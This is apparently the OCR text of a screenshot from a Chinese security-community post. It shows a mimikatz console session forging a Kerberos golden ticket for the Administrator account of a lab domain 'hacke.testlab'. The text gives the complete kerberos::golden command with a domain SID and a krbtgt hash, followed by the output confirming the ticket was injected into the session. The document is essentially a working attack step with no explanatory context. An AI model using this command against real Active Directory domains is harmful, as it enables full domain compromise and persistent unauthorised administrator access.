 mimikatz # kerberos::golden /admin:Administrator /domain:hacke.testlab /sid:S-1-
5-21-3502871099-3777307143-1257297015 /krbtgt:2e1c1d8ccc005ba4da4af2adeb72dd39 /
ptt
User      : Administrator
Domain    : hacke.testlab (HACKE)
SID       : S-1-5-21-3502871099-3777307143-1257297015
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2e1c1d8ccc005ba4da4af2adeb72dd39 - rc4_hmac_nt
Lifetime  : 2020/12/10 0:03:35 ; 2030/12/8 0:03:35 ; 2030/12/8 0:03:35
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administrator @ hacke.testlab' successfully submitted for cur
rent session
HACK之道
先知社区
mimikatz # _